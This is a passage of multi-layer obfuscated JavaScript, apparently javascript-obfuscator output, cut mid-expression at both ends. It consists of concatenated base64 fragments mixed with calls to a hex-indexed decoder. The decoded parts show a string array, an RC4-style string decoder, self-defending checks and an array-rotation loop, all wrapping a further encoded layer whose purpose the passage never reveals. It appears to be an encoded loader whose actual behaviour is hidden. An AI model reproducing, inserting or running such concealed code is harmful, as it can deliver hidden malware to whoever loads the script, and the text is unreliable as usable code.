jT2EnLCdmdU5jUjhvOGhxJywnV1'+_0x2992852v(0x12f)+'6c1dRWmNVWm0nLCdDbWtoVzZQTmNxJywn'+'QXNiV2pDa0RXNHVRVzZLanlKdUsnLCdXU'+'DVWZ040dycsJ1dRaGRLQ2tGVzR2QScsJ2'+'pTb2tXT2or')+(_0x2992852v(0xd6)+'ywnRm1vSFc0Ym1XUVcnLCdudWhjSENvOV'+_0x2992852v(0x131)+'kR21vbFdRaScsJ1dRckJ3U2thZXEnLCdX'+'UUh5ZktxVicsJ1dQYWNwdE5jVWEnLCdEO'+_0x2992852v(0x1b5)+'wnV1FxRlc1NGp5RycsJ3Jtb0RXNlhOV1F'+_0x2992852v(0x8d)+'bXVTYicsJ1dQak5DOGtJRmEnLCdnMGhjV'+'lhPWScsJ2s4a0pFbWtPV1B1JywnV1BEU3'+'I4a1NvcScsJ1dSaWNhSVpjTXEnLCdwR2l'+'0VzY3Y01xJywnVzRCZEttb1lXNTBNJywn'+'Vzd0Y1JTazdXT0ZjR0cnLCdXUEg0VzZWY'+'1NIRycsJ1c3TmNPbW9uZFdTJywnVzVGZE'+'5Db0JXNnVjJywnaXEwY1c1WmNPcScsJ1c'+'1RmNIQ2t3cVphJywnV09qRmZMTzAnLCdX'+'NGVVVzd5NWZHJywneHNOY0xTa3pXNzQnL'+'CdXNTh2Vzcxb0ZxJywnV1F2TldSZGNQY3'+'UnLCdkOGt1V1J4ZE9Tb2EnLCdqdVBCbHY'+_0x2992852v(0x132)+'b3JXUmEnLCdwU28xY2NQcScsJ1dRZXl4U'+_0x2992852v(0x10d)+_0x2992852v(0x129)+'nLCdXT2xjTW1rSFc1TEUnLCduTml5bUx5'+'JywnY3VSY1FibXAnLCdvU2tjV1AvZE1Tb'+'zcnLCdzQ2tCVzZySmZhJywnYXVQNWZlNC'+'csJ2RkZVdXN2RjSlcnLCdtR0QvV1FTYic'+'sJ1dRblNwMVpkR0cnLCdyOGtNb1NrSnFx'+'JywnV1FIZ1dRVmNLYzAnLCdXUUg3V09aY'+_0x2992852v(0xb1)+'ZQQW5hJywn')+(_0x2992852v(0xe6)+'CdXNWUxVzVLb2lxJywnYUNvWVc1UDdXT0'+'pjR1NrUCcsJ1c2M2RTbW92bzB1JywnQlN'+'vSHM4a3ltYScsJ1c3UmNPOGt4V09WY0hx'+'JywndW1vY3FTa3lhYScsJ1c0YU1XNEdra'+'nEnLCdmaDhQbmdpJywnVzdoY0dtbzhXTz'+'djT0cnLCdXN2lRZThvcHhXNCtXN3BjVmU'+'zZFVnRycsJ1c2N2NKQ2tObDI4JywnbnJm'+'a1dPbVQnLCdnU29xV1Fya1dQdScsJ1dRd'+'klXNVJkSThrMycsJ1dQeVJpOG9CQUcnLC'+'dXUVpjU1NvTFdRL2NPVycsJ1c0SzFXNDB'+_0x2992852v(0x146)+_0x2992852v(0x148)+'01IS1YnLCdXUnJTcm1rWHZXJywnV085Z2'+'FmL2RMYScsJ1dSdklhTU5kUXEnLCdhMmV'+_0x2992852v(0x1b2)+'VElIZXhXJywnV1JqTFdPZGRSbW9iJywnV'+_0x2992852v(0x125)+_0x2992852v(0x1a1)+'jU0NvVFdQcGRMRycsJ1c1cGRLQ29GVzZT'+'VicsJ1dRRmNKbWtkVzRyMycsJ2Ryai9XU'+'VNEJywnYUNrUG9mRmNJcScsJ2p4QzJnZT'+_0x2992852v(0x1b4)+'vd0cnLCdXNEpkVkNvWVdQOUwnLCdXUTdj'+_0x2992852v(0x135)+_0x2992852v(0x115)+'wnbVNra3Zta05XT1cnLCdXT0w1ZzN5Ric'+_0x2992852v(0x127)+'LCdmMWRjR2JhSScsJ0Y4azFXNnJZbmEnL'+'CdXUW42QThrMGdXJywncEcwalc1M2NHRy'+'csJ2xkYlJD')+(_0x2992852v(0xb2)+_0x2992852v(0x119)+_0x2992852v(0x195)+'DVmdxJywnc1NveHdta0FjYScsJ0FIbGRN'+'bWtKV1FlJywnVzU4N3Q4a3lXN08nLCdXN'+'3lKcUNrc1c3VycsJ1dSejV5OGs5Z2EnLC'+'d6OG9XVzRaY0hDb2MnLCdXUWRkSnJpUG5'+'hJywnbG1vd2dkWHEnLCdXN2o0a3N2Sics'+'J3Ftb1dXNHRjVDhvZScsJ1c1N2RHU29QV'+_0x2992852v(0x18d)+'RJbW9EJywncENremhoM2NVVycsJ1c0NFB'+_0x2992852v(0x19b)+'Y1BKVycsJ1dPTmNISTkxREcnLCdXNEJjU'+_0x2992852v(0x83)+'dXUjg4Z2N0Y01xJywnV1I5dWEyWmRJVyc'+'sJ1c0VmRTU29tVzVHeCcsJ3hta1JXNTk2'+'bXEnLCdXUDRqdDhvbG9hJywnV1FKY1VZS'+'DRyVycsJ1dPWmNUQ2tkVzRiWScsJ0R2RF'+'JXT2hkUUhwZElxdnhXNmY5RnEnLCdXN2J'+'xZVpuUicsJ1dROGZXNGFWRkcnLCdXUGpM'+'eUNrM3lhJywnajBlYmllYScsJ2VYUE1XU'+'FcxJywnV09HcFc2QzlGYScsJ3lDazlvQ2'+_0x2992852v(0xac)+'wd09JeThrL2Z2eScsJ2c4a3R6bWtPV1E0'+'JywnVzU3Y1VDb1RmVycsJ2NDa2xkTUZjU'+'1cnLCdXNFNJVzdkZFB1bGNWeHpJcENvT3'+_0x2992852v(0x80)+'OS2V1OG9HJywna3F5WVc1cGNVVycsJ2pD'+'b2hXUUhNV1FHJywnV1BlZUY4b0VoVycsJ'+'2ZDazB2bWt2V1BpJywnV1J4ZFBTay9XNH'+_0x2992852v(0xde))+('UWRTb0pyVycsJ2J2L2NQQ29hb0cnLCd0O'+'G9xeG1rM1c0ZScsJ1c1cGNWbWtiV1BwY1'+_0x2992852v(0x155)+'rJywnQW1vY3o4a0xlcScsJ1c0cjVlSDVa'+'JywnV1FhSFc2Q1FxRycsJ2kyN2NMWUNSJ'+'ywnV1JERldPN2NMcnUnLCdpOGt4cUNrT1'+'dPaScsJ1dPcmRiMC9kTGEnLCd5U291VzR'+'wY1A4bzQnLCdXNUpkSThvMldQSGsnLCdX'+'TzUyV1BQM3JTb1VXUnYwVzVEVkVDb3QnL'+'CdXN2RkTlNvK2EzYScsJ2ZmRG1pZk8nLC'+'dXUnp0VzZWZE04a3cnLCdXNXV6VzRqWnN'+'hJywnZ1pMMnNmcScsJ1c1SmNPbWtWaTA4'+'JywnV1BWY0dJald2YScsJ2xIYXpXNEJjV'+'EcnLCdXT2hjVmJqS3RxJywnV1FoZE8zdG'+'NWU29SJywnVzVtaFc2Q09vVycsJ3Jta21'+'XNnZlaEcnLCdXT09qdjhvZmphJywnV1Ja'+'Y1NKVDFEYScsJ1dPUzJvbW95dEcnLCdXU'+_0x2992852v(0x114)+'dFQ2szbm1rakFXJywnVzRlRUU4a3FXNk8'+'nLCdXUUtkVzdXVEJhJywnVzVuNGpJSEon'+'LCdXUEZjUGJUZ0JhJywneG1vV1c2UmNTO'+'G9uJywnZUp6eFdRQzEnLCd6Q29ZVzZkY0'+'xDbzInLCdXUFBkRlNreHpxJywnVzRSZEt'+'tbzNXNGVBJywnc21vV3lTa29pRycsJ3ht'+'b1JyOGtKaGEnLCdXUGZ3RFNrTWRXJywnV'+'zdOZExtbzlXUjk3JywnaVhuRkJObScsJ1'+'dPMHh4OG92a1cnLCdXNnRjUUNraHl0ZSc'+_0x2992852v(0x10b)+'YScsJ1c3WmNHQ2tZc2FXJywnbTJwZEg4b'+'zJXUEsnLCd0U2tqVzU1RHBHJywnVzU3Y1'+'NDb0hXT3Bk')+('S0cnLCdXNC9jSzhrWGJ4QycsJ2YzNGZme'+_0x2992852v(0x12c)+'J1VycsJ0RTa25rbWtGeEcnLCdXUnRjVGN'+'6aXlxJywnZGhuL2pocScsJ2VDa25XUEJk'+_0x2992852v(0xff)+'Fc0MTRiVycsJ1dSYUNqU29qd2EnLCdXUH'+'RkUFhPSHBxJywnV1FmNVdSZGRRQ29WJyw'+'ndmJwZFY4a29XUVcnLCdEbW8xdThrL1c1'+'VycsJ1dSaTF2U29UaHEnLCdXNC9jUVNrZ'+'HBocScsJ1c2cGNUbWtPQVd1JywnY3dYVm'+'RleScsJ1dRaGNORzVFQ1cnLCdXNDFOdnR'+_0x2992852v(0x153)+_0x2992852v(0x16e)+'DNsY0tHJywneFNvQ3dta3FjRycsJ1c2Tm'+'NUQ2tFV1BSY09XJywnVzdyL3VzQmROYSc'+'sJ1dSU0NXNzRXeXEnLCdXUmJwdlNrR2NH'+'JywnVzdKY09Day9sZ0cnLCdqZWJvaUttJ'+_0x2992852v(0x13a)+'wnZk5qd2tOMCcsJ1c3Q2hXNjRTb1cnLCd'+'XUlc0a1laY0lHJywnVzQ3Y084b1lXT05j'+'UGEnLCdXUExreFNreHVXJywna2JXblc2a'+'GNMcScsJ2R0YTJXN0pjU1cnLCdXUGVFQ1'+'NvQWdHJywnZlNrcGRmcGNNYScsJ1dRYTh'+_0x2992852v(0x1a0)+'Y09Ta3JvZ2knLCd0Y2xkTlNrY1dPaScsJ'+'1dQOEpXN3lwRGEnLCdXUTNjVUNrM1c2cl'+'QnLCdGOG9SVzYzY0lDbzInLCdoMXRjUnR'+_0x2992852v(0x190)+'aEJxJywnV083ZE1mZGNPbW81JywnVzdtZ'+'lc0ZU1wVyddO2Z1bmN0aW9uIF8weDc1ND'+'U0MTlkKGEs')+('Yil7YT1hLTB4ZDE7dmFyIGM9XzB4NzU0N'+'TQxOWNbYV07aWYoXzB4NzU0NTQxOWRbJ3'+_0x2992852v(0xe5)+_0x2992852v(0x12e)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x2992852v(0x118)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x2992852v(0xae)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x2992852v(0x15b)+_0x2992852v(0x8a)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+_0x2992852v(0x101)+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+_0x2992852v(0x14b)+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+_0x2992852v(0x191)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x2992852v(0xf8))+('PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+_0x2992852v(0xb0)+'7fTtfMHg3NTQ1NDE5ZFsnQXBic0tDJ109'+'aCxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ109e'+'30sXzB4NzU0NTQxOWRbJ3Vpa012ViddPS'+_0x2992852v(0x18c)+_0x2992852v(0x17e)+'YWxGbmtJJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NzU0NTQxOWRbJ09uWG'+'R1QiddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydlaGRCcHUn'+'XT1qLHRoaXNbJ1RZWG5iYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sneFdmbGpFJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snQmpiWkVCJ109J1x4NWN3'+_0x2992852v(0x1ae)+'WN3K1x4MjAqJyx0aGlzWydDcFR0SmgnXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+_0x2992852v(0x91)+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydCam'+_0x2992852v(0xa9)+'qWyd0ZXN0J10odGhpc1sneFdmbGpFJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydUW'+'VhuYmInXVsweDFdOi0tdGhpc1snVFlYbm'+'JiJ11bMHgwXTtyZXR1cm4gdGhpc1snZmF'+'TU0dhJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnZmFTU0dhJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x2992852v(0x161))+('aGlzWydoT3FLcU0nXSh0aGlzWydlaGRCc'+'HUnXSk7fSxpWydwcm90b3R5cGUnXVsnaE'+'9xS3FNJ109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1RZWG5iYidd'+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+'ydUWVhuYmInXVsncHVzaCddKE1hdGhbJ3'+_0x2992852v(0xd7)+_0x2992852v(0x1c4)+_0x2992852v(0xad)+_0x2992852v(0xee)+'U0MTlkKVsnbHptR3pJJ10oKSxfMHg3NTQ'+_0x2992852v(0x8e)+'MHg3NTQ1NDE5ZFsnQXBic0tDJ10oYyxiK'+'SxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x2992852v(0x11c)+'NDU0MTlkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz0tcGFyc2VJbnQoSigweDJkMSwnaS'+'RPaCcpKStwYXJzZUludChKKDB4MjFiLCd'+_0x2992852v(0x169)+'J2FidSEnKSkrcGFyc2VJbnQoSigweDE3O'+_0x2992852v(0x145)+'U5LCdhU3g0JykpKnBhcnNlSW50KEooMHg'+'yMjIsJ21JKDUnKSkrLXBhcnNlSW50KEoo'+'MHgxY2EsJ0FyMWgnKSkqLXBhcnNlSW50K'+'EooMHgxODcsJ1dqI04nKSkrcGFyc2VJbn'+_0x2992852v(0x188)+'JbnQoSigweDJhMSwnek0xcicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x2992852v(0x149)+'9uKCl7dmFyIEs9XzB4NzU0NTQxOWQsYz1'+_0x2992852v(0xa3)+'eDE0YywnODE5JCcpK0soMHgzMmQsJ3FpR'+'HEnKSxjW0soMHgzNWYsJ21Kd1InKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tLKDB4MjRlLCdhYnUhJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHEhPT1zO30sY'+'1tLKDB4MzE2LCdPcEkhJyldPWZ1bmN0aW'+'9uKHEpe3JldHVybiBxKCk7fSxjW0soMHg'+'xNmQsJyF0bU4nKV09ZnVuY3Rpb24ocSxz'+'LHQpe3JldHVybiBxKHMsdCk7fSxjW0soM'+'HgxNjUsJ1pjVmsnKV09SygweDFlNSwnZl'+'huaCcpK0soMHgxMmIsJ0hxcTknKStLKDB'+'4MjNjLCdtSSg1JykrSygweDFjNywnYWJ1'+'IScpK0soMHgyYjgsJ3FpRHEnKSxjW0soM'+'HgzYzAsJ14wXlcnKV09SygweDEwMCwnT3'+'BJIScpK0soMHgxOWQsJ20oTEonKSxjW0s'+'oMHgzMzMsJ1pjVmsnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxjW0soM'+'HgzOTcsJ21Kd1InKV09SygweDJiZCwnYW'+'J1IScpKyd0JyxjW0soMHhmMiwnU1pbayc'+'pXT1LKDB4MThjLCdhTWJ6JykrSygweDM1'+_0x2992852v(0x1ad)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'E9PT1zO30sY1tLKDB4MjBlLCdSVXcjJyl'+_0x2992852v(0x134)+'PXM7fSxjW0soMHgzMzIsJ21Kd1InKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcTw9cz'+'t9LGNbSygw')+('eDFjNSwnaXA1VCcpXT1mdW5jdGlvbihxL'+'HMpe3JldHVybiBxK3M7fSxjW0soMHgyMj'+_0x2992852v(0x156)+_0x2992852v(0x123)+'RipRJyldPUsoMHgyZmYsJ2lpUDgnKStLK'+_0x2992852v(0x192)+'J1IScpK0soMHgyYzEsJ2ZYbmgnKStLKDB'+_0x2992852v(0x177)+'SicpK0soMHgyMTYsJ3ZJY3AnKStLKDB4M'+'jE3LCcxemtJJykrSygweGUzLCdSRipRJy'+'krSygweDMwYywnM3pSIScpLGNbSygweDN'+_0x2992852v(0x108)+'JykrSygweDIzNiwna1QpXicpK0soMHgxN'+'2IsJyNydFInKStLKDB4MzcxLCdaY1ZrJy'+'krSygweDIxMCwnek0xcicpK0soMHgyMzU'+_0x2992852v(0xaf)+'SygweDMwMSwnUkYqUScpK0soMHgyZmIsJ'+'14wXlcnKStLKDB4MzYyLCdOSiNGJykrSy'+_0x2992852v(0xa8)+'wXlcnKStLKDB4MWVkLCdEOVB5JykrSygw'+_0x2992852v(0xb3)+'XA1VCcpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxKHMpO30sY1tLKDB4MjMxLCdCRTJ'+'zJyldPUsoMHgxMzYsJ2FTeDQnKStLKDB4'+'ZDgsJ2t1ZionKStLKDB4Mzc1LCdTWltrJ'+'ykrSygweDM1MywndkljcCcpK0soMHgzMG'+'QsJ2lpUDgnKStLKDB4MWRmLCcxemtJJyk'+'rSygweDFmNCwnV2ojTicpK0soMHgyZjcs'+'J2gpdVQnKStLKDB4MmFmLCdPcEkhJykrS'+_0x2992852v(0xcb)+'dqI04nKStL')+('KDB4MjFlLCdBcjFoJykrSygweDNlMywnX'+'jBeVycpK0soMHgzYmUsJ2NmWWsnKStLKD'+'B4MzMwLCdpJE9oJykrSygweDE4MCwnIXR'+_0x2992852v(0xf3)+'MzUyLCc4MTkkJykrSygweDNkOSwncWlEc'+_0x2992852v(0x144)+_0x2992852v(0x117)+'rSygweDIwMSwnRDlQeScpK0soMHgzOTMs'+'JyEpJW8nKStLKDB4MmM1LCdwS2ZLJykrS'+'ygweDEyZSwnZlhuaCcpK0soMHgxMDIsJ1'+_0x2992852v(0x112)+'weDJjOSwnI3J0UicpK0soMHgxYjcsJ3BL'+'ZksnKStLKDB4MTMxLCczelIhJykrSygwe'+'DFhNiwnS0pBXScpK0soMHgyNTYsJ2FidS'+'EnKStLKDB4M2ZiLCchdG1OJykrSygweDM'+_0x2992852v(0x120)+'KStLKDB4MzEwLCdOSiNGJykrSygweDMzO'+'CwnUkYqUScpK0soMHgzZTgsJ0Q5UHknKS'+'tLKDB4MmUxLCdCRTJzJykrSygweDI4Nyw'+'nWmdbVCcpK0soMHgzNzcsJ2hNJXcnKStL'+_0x2992852v(0x147)+_0x2992852v(0x1c0)+'B4MjRhLCdOSiNGJykrSygweDNhYiwnV2o'+'jTicpK0soMHgzOGUsJ0dZM2snKStLKDB4'+_0x2992852v(0x174)+_0x2992852v(0x10c)+'JhLCdHWTNrJykrSygweDI1NSwnV2ojTic'+_0x2992852v(0xfc)+_0x2992852v(0x109)+'0soMHgyZjIsJ1JVdyMnKStLKDB4ZTEsJ2'+_0x2992852v(0x1c3))+('KDB4MTM1LCdoTSV3JykrSygweDMwOCwnW'+_0x2992852v(0x94)+'B4MmE5LCdXaiNOJykrSygweDFlYywnWmN'+'WaycpK0soMHgxYjMsJ0tnMTgnKStLKDB4'+'MmVkLCdAKUM2JykrSygweDE3MSwnS2cxO'+'CcpK0soMHgzZWIsJ0hxcTknKStLKDB4MT'+_0x2992852v(0x89)+'pK0soMHgxMWEsJ05KI0YnKStLKDB4MjUz'+_0x2992852v(0x15e)+'0soMHhkNCwnI3J0UicpK0soMHgyNWYsJ1'+'4wXlcnKStLKDB4MTU4LCdTWltrJykrSyg'+'weDNjNCwnbUp3UicpK0soMHgzMGUsJyEp'+'JW8nKStLKDB4MThkLCchKSVvJykrSygwe'+'DJkZSwnUlV3IycpK0soMHgxYjgsJzgxOS'+'QnKStLKDB4MWQyLCdoTSV3JykrSygweGR'+'kLCchSE1ZJykrSygweDExZSwndkljcCcp'+'K0soMHgzMzUsJ1JGKlEnKStLKDB4MzNlL'+'CdrVCleJykrSygweDM5NCwnI0ZpYycpK0'+'soMHgzZDIsJyNydFInKStLKDB4MzZhLCc'+'jcnRSJykrSygweDM1NCwnQkUycycpK0so'+'MHgxM2MsJ0JFMnMnKStLKDB4MjQ1LCdeM'+'F5XJykrSygweDFlMSwnQXIxaCcpK0soMH'+'gyNzEsJ1pnW1QnKStLKDB4MTQ1LCdBcjF'+'oJykrSygweDEwMSwncFN0OScpK0soMHgx'+'MzQsJ09wSSEnKStLKDB4MmY4LCdXaiNOJ'+'ykrSygweDM3YSwnYU1ieicpK0soMHgzZG'+'YsJ2ZYbmgnKStLKDB4MzY1LCd2SWNwJyk'+'rSygweDFlNiwnS2cxOCcpK0soMHgyNTQs'+'J2goSHYnKStLKDB4MjExLCcjcnRSJykrS'+'ygweDM5Yywnek0xcicpK0soMHgzMDYsJz'+'gxOSQnKStL')+(_0x2992852v(0x12a)+'ChIdicpK0soMHhlNSwnV2ojTicpK0soMH'+'gxZjIsJ2JFYSgnKStLKDB4M2JjLCdmWG5'+'oJykrSygweDE3NywnI0ZpYycpK0soMHgx'+'ZWIsJ05KI0YnKStLKDB4MzdiLCdrdWYqJ'+'ykrSygweDJjMCwnY2ZZaycpK0soMHgxYW'+'UsJ1dqI04nKStLKDB4MjcyLCdpaVA4Jyk'+_0x2992852v(0x17d)+'J1pnW1QnKStLKDB4MTQ4LCdTWltrJykrS'+'ygweDE5NSwnMXprSScpK0soMHgzOTksJ2'+_0x2992852v(0x19c)+'weDMwYSwna1QpXicpK0soMHgxMDcsJ21K'+'d1InKStLKDB4MjFmLCdhTWJ6JykrSygwe'+_0x2992852v(0xdc)+'cpK0soMHgyZGIsJ3BTdDknKStLKDB4MTU'+'2LCdiRWEoJykrSygweDJjYywnaXA1VCcp'+'K0soMHgyZjQsJ2tUKV4nKStLKDB4Mjg0L'+'CdjZllrJykrSygweDE3NCwnQkUycycpK0'+'soMHgxYzIsJ0Q5UHknKStLKDB4M2E1LCd'+'PcEkhJykrSygweDFlZSwnMXprSScpK0so'+'MHgzZjAsJ2ZnZyMnKStLKDB4MTk2LCdIc'+'XE5JykrSygweDNkYSwnbUp3UicpK0soMH'+_0x2992852v(0xf5)+'4JykrSygweDM1NSwnT3BJIScpK0soMHgz'+_0x2992852v(0x19e)+_0x2992852v(0x194)+'MsJ2t1ZionKStLKDB4MmEyLCdpcDVUJyk'+'rSygweDJkZiwnaWlQOCcpK0soMHgyZTMs'+_0x2992852v(0xdb)+'ygweDNmMiwnWmdbVCcpK0soMHgyM2UsJ2'+'lwNVQnKStL')+('KDB4MTkxLCdSVXcjJykrSygweDMyNiwnU'+'lV3IycpK0soMHgyZWMsJ0tKQV0nKStLKD'+_0x2992852v(0x198)+'zaycpK0soMHgzYjYsJ1NaW2snKStLKDB4'+'M2M5LCdAKUM2JykrSygweDM0YSwna1QpX'+'icpK0soMHgxMGMsJ1pjVmsnKStLKDB4Mm'+_0x2992852v(0x1b3)+'pK0soMHgyM2QsJ2goSHYnKStLKDB4MTFm'+'LCc4MTkkJykrSygweDM5MiwnUlV3IycpK'+'0soMHgyOTYsJ0tnMTgnKStLKDB4MzlkLC'+'dhTWJ6JykrSygweDFiNCwnY2ZZaycpK0s'+'oMHgzYzUsJ2JFYSgnKStLKDB4MTc4LCdt'+'SndSJykrSygweDFmOSwndkljcCcpK0soM'+'HgyZjAsJ21Kd1InKStLKDB4M2Y3LCdLSk'+_0x2992852v(0xda)+'yN2QsJ2tUKV4nKStLKDB4MzM0LCdLZzE4'+'JykrSygweDJjNCwnWmdbVCcpK0soMHg0M'+'DYsJ2ZnZyMnKStLKDB4MmI0LCchSE1ZJy'+'krSygweDMyNCwnSjlAcycpK0soMHgzZjg'+'sJyNGaWMnKStLKDB4MmU3LCdpaVA4Jykr'+'SygweDM3MCwnIXRtTicpK0soMHgyN2IsJ'+'0o5QHMnKStLKDB4Mjc5LCchdG1OJykrSy'+'gweDE3MywnQClDNicpK0soMHgzM2IsJ1d'+'qI04nKStLKDB4MmZlLCchSE1ZJykrSygw'+'eDM2MSwnQXIxaCcpK0soMHgzYjAsJ0o5Q'+_0x2992852v(0x106)+'E0NiwnM3pSIScpK0soMHgxNjksJ2FTeDQ'+_0x2992852v(0x14d)+_0x2992852v(0x1a4)+'StLKDB4MjI1LCdaY1ZrJykrSygweGQ3LC'+_0x2992852v(0x187))+('SygweDM5NSwnS2cxOCcpKyhLKDB4MzQ1L'+'CdOSiNGJykrSygweGUwLCdmWG5oJykrSy'+_0x2992852v(0x12d)+'qI04nKStLKDB4MTQxLCdAKUM2JykrSygw'+'eGViLCdoTSV3JykrSygweDEyMywnaCl1V'+'CcpK0soMHg0MDcsJ2lwNVQnKStLKDB4Mj'+'dhLCdoTSV3JykrSygweDM3ZCwnV2ojTic'+_0x2992852v(0x17f)+'LCdmZ2cjJykrSygweDIxYSwnV2ojTicpK'+'0soMHgzZWYsJ0dZM2snKStLKDB4MTI4LC'+'d2SWNwJykrSygweDM4OSwnWmNWaycpK0s'+_0x2992852v(0xeb)+_0x2992852v(0xa1)+'DE5YSwncmcyZCcpK0soMHgzMDUsJyNGaW'+'MnKStLKDB4MjIwLCczelIhJykrSygweDN'+'lZCwnV2ojTicpK0soMHgyMTUsJ0o5QHMn'+_0x2992852v(0x1c6)+'SwnaChIdicpK0soMHgxODksJ1NaW2snKS'+'tLKDB4MmNkLCdjZllrJykrSygweDEzMCw'+'nQXIxaCcpK0soMHgyMzksJ0hxcTknKStL'+'KDB4MTJkLCdoKEh2JykrSygweDM0NiwnW'+'mNWaycpK0soMHgxZGIsJyF0bU4nKStLKD'+'B4MzAyLCdIcXE5JykrSygweDI3MywnODE'+'5JCcpK0soMHgzZDUsJ0Q5UHknKStLKDB4'+'M2NmLCdHWTNrJykrSygweDFhYiwnaWlQO'+_0x2992852v(0x98)+_0x2992852v(0xa2)+'pK0soMHgyNDYsJ14wXlcnKStLKDB4MjIx'+'LCdhU3g0JykrSygweDEyYywnS0pBXScpK'+_0x2992852v(0x9c)+'dwU3Q5Jykr')+('SygweDJiNSwnQXIxaCcpK0soMHgxZTAsJ'+'0hxcTknKStLKDB4MmIyLCdoTSV3JykrSy'+_0x2992852v(0xec)+'0bU4nKStLKDB4MWU4LCdoKEh2JykrSygw'+_0x2992852v(0x128)+'1InKStLKDB4M2FlLCdpcDVUJykrSygweD'+'FmNywnI0ZpYycpK0soMHhkNiwnS2cxOCc'+'pK0soMHgxYTcsJ1NaW2snKStLKDB4MTk4'+_0x2992852v(0x14e)+'0soMHgyN2MsJ14wXlcnKStLKDB4MTEwLC'+'dKOUBzJykrSygweDNiMywnZlhuaCcpK0s'+'oMHgzMmIsJ2ZnZyMnKStLKDB4MTExLCdt'+'SndSJykrSygweDJjYiwnTkojRicpK0soM'+'HgxZDgsJ2FidSEnKStLKDB4M2YzLCdjZl'+_0x2992852v(0x97)+_0x2992852v(0x13c)+'JykrSygweDFkMSwnM3pSIScpK0soMHgxZ'+'DksJ2t1ZionKStLKDB4MzFmLCdrdWYqJy'+_0x2992852v(0x1c5)+'sJ2ZnZyMnKStLKDB4MTQ3LCdwS2ZLJykr'+'SygweDIwNSwna1QpXicpK0soMHgzMDksJ'+_0x2992852v(0x14c)+'gweDQwOSwnSHFxOScpK0soMHgxOGUsJ2J'+_0x2992852v(0x136)+'eGY5LCdTWltrJykrSygweDNjOCwnODE5J'+'CcpK0soMHgxMTYsJ0tnMTgnKStLKDB4MT'+'I2LCdjZllrJykrSygweGQyLCdTWltrJyk'+_0x2992852v(0x1a3)+'J0tnMTgnKStLKDB4MTQwLCdKOUBzJykrS'+_0x2992852v(0x88)+'NaW2snKStL')+(_0x2992852v(0x166)+'E0ldycpK0soMHgyYTMsJ2lpUDgnKStLKD'+'B4MmIwLCdiRWEoJykrSygweDE0NCwnV2o'+_0x2992852v(0x1be)+_0x2992852v(0x10e)+'ScpK0soMHgxZmUsJyNydFInKStLKDB4Mm'+_0x2992852v(0xed)+'pK0soMHgyYjksJ0o5QHMnKStLKDB4MWMz'+_0x2992852v(0x140)+'0soMHgxYTMsJ0o5QHMnKStLKDB4MWZiLC'+'doKXVUJykrSygweDIwMywnU1pbaycpK0s'+'oMHhkZiwnSjlAcycpKSxjW0soMHgzMTcs'+'JzF6a0knKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x2992852v(0x175)+_0x2992852v(0x157)+'uIHErczt9LGNbSygweDM1MSwnT3BJIScp'+'XT1LKDB4NDAwLCchdG1OJykrJ3MvJyxjW'+'0soMHgxNGUsJ2gpdVQnKV09SygweGZmLC'+'dTWltrJykrSygweDI2Nywna3VmKicpK0s'+'oMHgyMzgsJ2FidSEnKStLKDB4MWZmLCda'+'Z1tUJykrSygweDJmZCwnaChIdicpK0soM'+'HgyNGMsJ1dqI04nKStLKDB4ZWYsJ0JFMn'+'MnKStLKDB4M2Q2LCcjRmljJykrSygweDN'+'kZSwnYkVhKCcpK0soMHgyYzgsJ0ApQzYn'+'KStLKDB4MWZkLCdhU3g0JykrSygweDN